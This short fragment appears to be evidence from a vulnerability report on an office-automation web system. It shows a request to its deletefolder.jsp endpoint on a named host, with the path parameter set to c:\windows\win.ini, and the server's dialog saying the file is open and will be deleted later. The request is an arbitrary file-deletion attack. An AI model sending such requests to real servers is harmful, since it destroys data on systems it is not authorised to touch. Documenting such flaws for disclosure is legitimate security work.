 title
oa.hzuf.com:9090/sys/file_setup/deletefolder.jsp?path=c:\windows\win.ini
The page at oa.hzuf.com:9090 says:
文件被其他人员打开，稍候再删除！
OK